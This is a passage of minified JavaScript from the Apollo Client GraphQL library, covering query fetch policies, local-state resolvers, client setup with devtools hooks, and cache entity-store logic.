S.QueryInfo&&e.watcher.observableQuery;if(n){if(u){c.delete(n.queryId);var i=u(n,t,r);return!0===i&&(i=n.refetch()),!1!==i&&l.set(n,i),i}null!==u&&c.set(n.queryId,{oq:n,lastDiff:r,diff:t})}}}),c.size&&c.forEach(function(e,r){var n,i=e.oq,o=e.lastDiff,a=e.diff;u&&(a||(a=t.cache.diff(i.queryInfo.getDiffOptions())),n=u(i,a,o)),u&&!0!==n||(n=i.refetch()),!1!==n&&l.set(i,n),r.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(r)}),s&&this.cache.removeOptimistic(s),l},e.prototype.maskOperation=function(e){var t,n,i,o=e.document,a=e.data;if(!1!==globalThis.__DEV__){var s=e.fetchPolicy,c=e.id,d=null==(t=(0,l.getOperationDefinition)(o))?void 0:t.operation,p=(null!=(n=null==d?void 0:d[0])?n:"o")+c;!this.dataMasking||"no-cache"!==s||(0,u.isFullyUnmaskedOperation)(o)||this.noCacheWarningsByQueryId.has(p)||(this.noCacheWarningsByQueryId.add(p),!1!==globalThis.__DEV__&&r.invariant.warn(37,null!=(i=(0,l.getOperationName)(o))?i:"Unnamed ".concat(null!=d?d:"operation")))}return this.dataMasking?function(e,t,n){if(!n.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var i,o=(0,l.getOperationDefinition)(t);return((0,r.invariant)(o,51),null==e)?e:R(e,o.selectionSet,{operationType:o.operation,operationName:null==(i=o.name)?void 0:i.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:n,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}(a,o,this.cache):a},e.prototype.maskFragment=function(e){var t=e.data,r=e.fragment,n=e.fragmentName;return this.dataMasking?x(t,r,this.cache,n):t},e.prototype.fetchQueryByPolicy=function(e,r,i){var o=this,a=r.query,s=r.variables,u=r.fetchPolicy,c=r.refetchWritePolicy,l=r.errorPolicy,d=r.returnPartialData,f=r.context,h=r.notifyOnNetworkStatusChange,m=e.networkStatus;e.init({document:a,variables:s,networkStatus:i});var g=function(){return e.getDiff()},y=function(r,i){void 0===i&&(i=e.networkStatus||k.NetworkStatus.loading);var u=r.result;!1===globalThis.__DEV__||d||(0,n.equal)(u,{})||(0,E.logMissingFieldErrors)(r.missing);var c=function(e){return p.Observable.of((0,t.__assign)({data:e,loading:(0,k.isNetworkRequestInFlight)(i),networkStatus:i},r.complete?null:{partial:!0}))};return u&&o.getDocumentInfo(a).hasForcedResolvers?o.localState.runResolvers({document:a,remoteResult:{data:u},context:f,variables:s,onlyRunForcedResolvers:!0}).then(function(e){return c(e.data||void 0)}):"none"===l&&i===k.NetworkStatus.refetch&&Array.isArray(r.missing)?c(void 0):c(u)},v="no-cache"===u?0:i===k.NetworkStatus.refetch&&"merge"!==c?1:2,_=function(){return o.getResultsFromLink(e,v,{query:a,variables:s,context:f,fetchPolicy:u,errorPolicy:l})},b=h&&"number"==typeof m&&m!==i&&(0,k.isNetworkRequestInFlight)(i);switch(u){default:case"cache-first":var S=g();if(S.complete)return{fromLink:!1,sources:[y(S,e.markReady())]};if(d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-and-network":var S=g();if(S.complete||d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-only":return{fromLink:!1,sources:[y(g(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[y(g()),_()]};return{fromLink:!0,sources:[_()]};case"no-cache":if(b)return{fromLink:!0,sources:[y(e.getDiff()),_()]};return{fromLink:!0,sources:[_()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new S.QueryInfo(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var r=this.localState.prepareContext(e);return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.defaultContext),r),{clientAwareness:this.clientAwareness})},e}();e.s(["QueryManager",()=>M],179031);var L=e.i(498943);function F(e){return e.kind===I.Kind.FIELD||e.kind===I.Kind.FRAGMENT_SPREAD||e.kind===I.Kind.INLINE_FRAGMENT}var j=e.i(415511);e.i(495364);var q=e.i(502693),U=new(e.i(712337)).Slot,B=new WeakMap;function z(e){var t=B.get(e);return t||B.set(e,t={vars:new Set,dep:(0,q.dep)()}),t}function G(e){z(e).vars.forEach(function(t){return t.forgetCache(e)})}function Q(e){z(e).vars.forEach(function(t){return t.attachCache(e)})}function V(e){var t=new Set,r=new Set,n=function(o){if(arguments.length>0){if(e!==o){e=o,t.forEach(function(e){var t;z(e).dep.dirty(n),(t=e).broadcastWatches&&t.broadcastWatches()});var a=Array.from(r);r.clear(),a.forEach(function(t){return t(e)})}}else{var s=U.getValue();s&&(i(s),z(s).dep(n))}return e};n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}};var i=n.attachCache=function(e){return t.add(e),z(e).vars.add(n),n};return n.forgetCache=function(e){return t.delete(e)},n}e.s(["cacheSlot",()=>U,"forgetCache",()=>G,"makeVar",()=>V,"recallCache",()=>Q],807928);var $=function(){function e(e){var t=e.cache,r=e.client,n=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,j.mergeDeep)(t.resolvers,e)}):this.resolvers=(0,j.mergeDeep)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var r=e.document,n=e.remoteResult,i=e.context,o=e.variables,a=e.onlyRunForcedResolvers,s=void 0!==a&&a;return(0,t.__generator)(this,function(e){return r?[2,this.resolveDocument(r,n.data,i,o,this.fragmentMatcher,s).then(function(e){return(0,t.__assign)((0,t.__assign)({},n),{data:e.result})})]:[2,n]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,a.hasDirectives)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return(0,o.removeClientSetsFromDocument)(e)},e.prototype.prepareContext=function(e){var r=this.cache;return(0,t.__assign)((0,t.__assign)({},e),{cache:r,getCacheKey:function(e){return r.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n){return void 0===r&&(r={}),void 0===n&&(n={}),(0,t.__generator)(this,function(i){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,r)||{},this.prepareContext(n),r).then(function(e){return(0,t.__assign)((0,t.__assign)({},r),e.exportedVariables)})]:[2,(0,t.__assign)({},r)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,L.visit)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return L.BREAK}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:(0,o.buildQueryFromSelectionSet)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,r){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n,i,o,a){var s,c,d,p,f,h,m,g,y,v;return void 0===n&&(n={}),void 0===i&&(i={}),void 0===o&&(o=function(){return!0}),void 0===a&&(a=!1),(0,t.__generator)(this,function(_){return s=(0,l.getMainDefinition)(e),c=(0,l.getFragmentDefinitions)(e),d=(0,u.createFragmentMap)(c),p=this.collectSelectionsToResolve(s,d),h=(f=s.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",m=this,g=m.cache,y=m.client,v={fragmentMap:d,context:(0,t.__assign)((0,t.__assign)({},n),{cache:g,client:y}),variables:i,fragmentMatcher:o,defaultOperationType:h,exportedVariables:{},selectionsToResolve:p,onlyRunForcedResolvers:a},[2,this.resolveSelectionSet(s.selectionSet,!1,r,v).then(function(e){return{result:e,exportedVariables:v.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,n,i,o){return(0,t.__awaiter)(this,void 0,void 0,function(){var s,u,c,l,d,p=this;return(0,t.__generator)(this,function(f){return s=o.fragmentMap,u=o.context,c=o.variables,l=[i],d=function(e){return(0,t.__awaiter)(p,void 0,void 0,function(){var d,p;return(0,t.__generator)(this,function(t){return(n||o.selectionsToResolve.has(e))&&(0,a.shouldInclude)(e,c)?(0,y.isField)(e)?[2,this.resolveField(e,n,i,o).then(function(t){var r;void 0!==t&&l.push(((r={})[(0,y.resultKeyNameFromField)(e)]=t,r))})]:((0,y.isInlineFragment)(e)?d=e:(d=s[e.name.value],(0,r.invariant)(d,19,e.name.value)),d&&d.typeCondition&&(p=d.typeCondition.name.value,o.fragmentMatcher(i,p,u)))?[2,this.resolveSelectionSet(d.selectionSet,n,i,o).then(function(e){l.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(d)).then(function(){return(0,j.mergeDeepArray)(l)})]})})},e.prototype.resolveField=function(e,r,n,i){return(0,t.__awaiter)(this,void 0,void 0,function(){var o,a,s,u,c,l,d,p,f,h=this;return(0,t.__generator)(this,function(t){return n?(o=i.variables,u=(a=e.name.value)!==(s=(0,y.resultKeyNameFromField)(e)),l=Promise.resolve(c=n[s]||n[a]),(!i.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=n.__typename||i.defaultOperationType,(p=this.resolvers&&this.resolvers[d])&&(f=p[u?a:s])&&(l=Promise.resolve(U.withValue(this.cache,f,[n,(0,y.argumentsObjectFromField)(e,o),i.context,{field:e,fragmentMap:i.fragmentMap}])))),[2,l.then(function(t){if(void 0===t&&(t=c),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(i.exportedVariables[e.value.value]=t)})}),!e.selectionSet||null==t)return t;var n,o,a=null!=(o=null==(n=e.directives)?void 0:n.some(function(e){return"client"===e.name.value}))&&o;return Array.isArray(t)?h.resolveSubSelectedArray(e,r||a,t,i):e.selectionSet?h.resolveSelectionSet(e.selectionSet,r||a,t,i):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,r,n){var i=this;return Promise.all(r.map(function(r){return null===r?null:Array.isArray(r)?i.resolveSubSelectedArray(e,t,r,n):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,r,n):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var n=function(e){return!Array.isArray(e)},i=this.selectionsToResolveCache;return function e(o){if(!i.has(o)){var a=new Set;i.set(o,a),(0,L.visit)(o,{Directive:function(e,t,r,i,o){"client"===e.name.value&&o.forEach(function(e){n(e)&&F(e)&&a.add(e)})},FragmentSpread:function(i,o,s,u,c){var l=t[i.name.value];(0,r.invariant)(l,20,i.name.value);var d=e(l);d.size>0&&(c.forEach(function(e){n(e)&&F(e)&&a.add(e)}),a.add(i),d.forEach(function(e){a.add(e)}))}})}return i.get(o)}(e)},e}();e.s(["LocalState",()=>$],825975)},541793,204359,195594,204425,609384,621976,538036,686881,e=>{"use strict";var t,r,n=e.i(290571);e.i(171258);var i=e.i(687081),o=e.i(716005),a=e.i(794635),s=e.i(582587),u=e.i(355824),c=e.i(179031),l=e.i(825975),d=e.i(6195),p=e.i(420871),f=!1,h=function(){function e(e){var t,r=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,i.newInvariantError)(16);var a=e.uri,d=e.credentials,p=e.headers,f=e.cache,h=e.documentTransform,m=e.ssrMode,g=void 0!==m&&m,y=e.ssrForceFetchDelay,v=void 0===y?0:y,_=e.connectToDevTools,b=e.queryDeduplication,E=void 0===b||b,k=e.defaultOptions,S=e.defaultContext,w=e.assumeImmutableResults,C=void 0===w?f.assumeImmutableResults:w,A=e.resolvers,P=e.typeDefs,I=e.fragmentMatcher,O=e.name,T=e.version,R=e.devtools,x=e.dataMasking,D=e.link;D||(D=a?new u.HttpLink({uri:a,credentials:d,headers:p}):o.ApolloLink.empty()),this.link=D,this.cache=f,this.disableNetworkFetches=g||v>0,this.queryDeduplication=E,this.defaultOptions=k||Object.create(null),this.typeDefs=P,this.devtoolsConfig=(0,n.__assign)((0,n.__assign)({},R),{enabled:null!=(t=null==R?void 0:R.enabled)?t:_}),void 0===this.devtoolsConfig.enabled&&(this.devtoolsConfig.enabled=!1!==globalThis.__DEV__),v&&setTimeout(function(){return r.disableNetworkFetches=!1},v),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=s.version,this.localState=new l.LocalState({cache:f,client:this,resolvers:A,fragmentMatcher:I}),this.queryManager=new c.QueryManager({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:S,documentTransform:h,queryDeduplication:E,ssrMode:g,dataMasking:!!x,clientAwareness:{name:O,version:T},localState:this.localState,assumeImmutableResults:C,onBroadcast:this.devtoolsConfig.enabled?function(){r.devToolsHookCb&&r.devToolsHookCb({action:{},state:{queries:r.queryManager.getQueryStore(),mutations:r.queryManager.mutationStore||{}},dataWithOptimisticResults:r.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return e.prototype.connectToDevTools=function(){if("undefined"!=typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this,!f&&!1!==globalThis.__DEV__&&(f=!0,window.document&&window.top===window.self&&/^(https?|file):$/.test(window.location.protocol)&&setTimeout(function(){if(!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,r=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?r="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(r="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),r&&!1!==globalThis.__DEV__&&i.invariant.log("Download the Apollo DevTools for a better development experience: %s",r)}},1e4))}},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,d.mergeOptions)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,d.mergeOptions)(this.defaultOptions.query,e)),(0,i.invariant)("cache-and-network"!==e.fetchPolicy,17),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,d.mergeOptions)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){var t=this,r=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(i){return(0,n.__assign)((0,n.__assign)({},i),{data:t.queryManager.maskOperation({document:e.query,data:i.data,fetchPolicy:e.fetchPolicy,id:r})})})},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.watchFragment=function(e){var t;return this.cache.watchFragment((0,n.__assign)((0,n.__assign)({},e),((t={})[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,t)))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return(0,a.execute)(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),r=[],n=[];t.forEach(function(e,t){r.push(t),n.push(e)});var o=Promise.all(n);return o.queries=r,o.results=n,o.catch(function(e){!1!==globalThis.__DEV__&&i.invariant.debug(18,e)}),o},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(h.prototype.getMemoryInternals=p.getApolloClientMemoryInternals),e.s(["ApolloClient",()=>h],541793);var m=e.i(495364),g=e.i(869981),y=e.i(307656),v=e.i(872243),_=e.i(758350),b=e.i(61518),E=e.i(415511),k=e.i(952812),S=e.i(740096),w=e.i(608285),C=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,m.wrap)(b.getFragmentQueryDocument,{max:v.cacheSizes["cache.fragmentQueryDocuments"]||1e3,cache:k.WeakCache})}return e.prototype.lookupFragment=function(e){return null},e.prototype.batch=function(e){var t,r=this,n="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(r)},n),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))},e.prototype.watchFragment=function(e){var t,r=this,o=e.fragment,a=e.fragmentName,s=e.from,u=e.optimistic,c=(0,n.__rest)(e,["fragment","fragmentName","from","optimistic"]),l=this.getFragmentDoc(o,a),d=void 0===s||"string"==typeof s?s:this.identify(s),p=!!e[Symbol.for("apollo.dataMasking")];if(!1!==globalThis.__DEV__){var f=a||(0,_.getFragmentDefinition)(o).name.value;d||!1===globalThis.__DEV__||i.invariant.warn(1,f)}var h=(0,n.__assign)((0,n.__assign)({},c),{returnPartialData:!0,id:d,query:l,optimistic:void 0===u||u});return new y.Observable(function(i){return r.watch((0,n.__assign)((0,n.__assign)({},h),{immediate:!0,callback:function(s){var u=p?(0,w.maskFragment)(s.result,o,r,a):s.result;if(!(t&&(0,S.equalByQuery)(l,{data:t.result},{data:u},e.variables))){var c={data:u,complete:!!s.complete};s.missing&&(c.missing=(0,E.mergeDeepArray)(s.missing.map(function(e){return e.missing}))),t=(0,n.__assign)((0,n.__assign)({},s),{result:u}),i.next(c)}}}))})},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))},e.prototype.writeQuery=function(e){var t=e.id,r=e.data,i=(0,n.__rest)(e,["id","data"]);return this.write(Object.assign(i,{dataId:t||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(e){var t=e.id,r=e.data,i=e.fragment,o=e.fragmentName,a=(0,n.__rest)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(a,{query:this.getFragmentDoc(i,o),dataId:t,result:r}))},e.prototype.updateQuery=function(e,t){return this.batch({update:function(r){var i=r.readQuery(e),o=t(i);return null==o?i:(r.writeQuery((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e.prototype.updateFragment=function(e,t){return this.batch({update:function(r){var i=r.readFragment(e),o=t(i);return null==o?i:(r.writeFragment((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e}();!1!==globalThis.__DEV__&&(C.prototype.getMemoryInternals=p.getApolloCacheMemoryInternals);var A=function(e){function t(r,n,i,o){var a,s=e.call(this,r)||this;if(s.message=r,s.path=n,s.query=i,s.variables=o,Array.isArray(s.path)){s.missing=s.message;for(var u=s.path.length-1;u>=0;--u)(a={})[s.path[u]]=s.missing,s.missing=a}else s.missing=s.path;return s.__proto__=t.prototype,s}return(0,n.__extends)(t,e),t}(Error),P=e.i(642418),I=e.i(253949),O=e.i(875428),T=e.i(449987),R=e.i(287084),x=e.i(285809),D=e.i(786713),N=e.i(376846),M=e.i(419983),L=e.i(975625),F=e.i(436433),j=e.i(502693),q=e.i(540059),U=e.i(645938),B=Object.prototype.hasOwnProperty;function z(e){return null==e}function G(e,t){var r=e.__typename,n=e.id,i=e._id;if("string"==typeof r&&(t&&(t.keyObject=z(n)?z(i)?void 0:{_id:i}:{id:n}),z(n)&&!z(i)&&(n=i),!z(n)))return"".concat(r,":").concat("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))}var Q={dataIdFromObject:G,addTypename:!0,resultCaching:!0,canonizeResults:!1};function V(e){var t=e.canonizeResults;return void 0===t?Q.canonizeResults:t}var $=/^[_a-z][_0-9a-z]*/i;function W(e){var t=e.match($);return t?t[0]:e}function H(e){return(0,M.isNonNullObject)(e)&&!(0,I.isReference)(e)&&!(0,U.isArray)(e)}function K(e,t){var r=(0,b.createFragmentMap)((0,_.getFragmentDefinitions)(e));return{fragmentMap:r,lookupFragment:function(e){var n=r[e];return!n&&t&&(n=t.lookup(e)),n||null}}}var J=Object.create(null),Y=function(){return J},Z=Object.create(null),X=function(){function e(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,N.maybeDeepFreeze)((0,I.isReference)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,I.isReference)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,I.makeReference)(e);if((0,I.isReference)(e))return e;var n=r.policies.identify(e)[0];if(n){var i=(0,I.makeReference)(n);return t&&r.merge(n,e),i}}}return e.prototype.toObject=function(){return(0,n.__assign)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),B.call(this.data,e)){var r=this.data[e];if(r&&B.call(r,t))return r[t]}return"__typename"===t&&B.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof er?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),B.call(this.data,e))?this.data[e]:this instanceof er?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var r,n=this;(0,I.isReference)(e)&&(e=e.__ref),(0,I.isReference)(t)&&(t=t.__ref);var o="string"==typeof e?this.lookup(r=e):e,a="string"==typeof t?this.lookup(r=t):t;if(a){(0,i.invariant)("string"==typeof r,2);var s=new E.DeepMerger(ei).merge(o,a);if(this.data[r]=s,s!==o&&(delete this.refs[r],this.group.caching)){var u=Object.create(null);o||(u.__exists=1),Object.keys(a).forEach(function(e){if(!o||o[e]!==s[e]){u[e]=1;var t=W(e);t===e||n.policies.hasKeyArgs(s.__typename,t)||(u[t]=1),void 0!==s[e]||n instanceof er||delete s[e]}}),u.__typename&&!(o&&o.__typename)&&this.policies.rootTypenamesById[r]===s.__typename&&delete u.__typename,Object.keys(u).forEach(function(e){return n.group.dirty(r,e)})}}},e.prototype.modify=function(e,t){var r=this,o=this.lookup(e);if(o){var a=Object.create(null),s=!1,u=!0,c={DELETE:J,INVALIDATE:Z,isReference:I.isReference,toReference:this.toReference,canRead:this.canRead,readField:function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||(0,I.makeReference)(e)}:t,{store:r})}};if(Object.keys(o).forEach(function(l){var d=W(l),p=o[l];if(void 0!==p){var f="function"==typeof t?t:t[l]||t[d];if(f){var h=f===Y?J:f((0,N.maybeDeepFreeze)(p),(0,n.__assign)((0,n.__assign)({},c),{fieldName:d,storeFieldName:l,storage:r.getStorage(e,l)}));if(h===Z)r.group.dirty(e,l);else if(h===J&&(h=void 0),h!==p&&(a[l]=h,s=!0,p=h,!1!==globalThis.__DEV__)){var m=function(e){if(void 0===r.lookup(e.__ref))return!1!==globalThis.__DEV__&&i.invariant.warn(3,e),!0};if((0,I.isReference)(h))m(h);else if(Array.isArray(h))for(var g=!1,y=void 0,v=0,_=h;v<_.length;v++){var b=_[v];if((0,I.isReference)(b)){if(g=!0,m(b))break}else"object"==typeof b&&b&&r.policies.identify(b)[0]&&(y=b);if(g&&void 0!==y){!1!==globalThis.__DEV__&&i.invariant.warn(4,y);break}}}}void 0!==p&&(u=!1)}}),s)return this.merge(e,a),u&&(this instanceof er?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,r){var n,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:o,fieldName:t,args:r}):t;return this.modify(e,a?((n={})[a]=Y,n):Y)}return!1},e.prototype.evict=function(e,t){var r=!1;return e.id&&(B.call(this.data,e.id)&&(r=this.delete(e.id,e.fieldName,e.args)),this instanceof er&&this!==t&&(r=this.parent.evict(e,t)||r),(e.fieldName||r)&&this.group.dirty(e.id,e.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),r=[];return this.getRootIdSet().forEach(function(t){B.call(e.policies.rootTypenamesById,t)||r.push(t)}),r.length&&(t.__META={extraRootIds:r.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(r){e&&B.call(e,r)||t.delete(r)}),e){var r=e.__META,i=(0,n.__rest)(e,["__META"]);Object.keys(i).forEach(function(e){t.merge(e,i[e])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof er?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject();t.forEach(function(n){B.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])});var n=Object.keys(r);if(n.length){for(var i=this;i instanceof er;)i=i.parent;n.forEach(function(e){return i.delete(e)})}return n},e.prototype.findChildRefIds=function(e){if(!B.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=this.data[e];if(!r)return t;var n=new Set([r]);n.forEach(function(e){(0,I.isReference)(e)&&(t[e.__ref]=!0),(0,M.isNonNullObject)(e)&&Object.keys(e).forEach(function(t){var r=e[t];(0,M.isNonNullObject)(r)&&n.add(r)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),ee=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,j.dep)():null,this.keyMaker=new q.Trie(L.canUseWeakMap)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var r=W(t);r!==t&&this.d(r+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function et(e,t){eo(e)&&e.group.depend(t,"__exists")}r=function(e){function t(t){var r=t.policies,n=t.resultCaching,i=t.seed,o=e.call(this,r,new ee(void 0===n||n))||this;return o.stump=new en(o),o.storageTrie=new q.Trie(L.canUseWeakMap),i&&o.replace(i),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(t=X||(X={})),t.Root=r;var 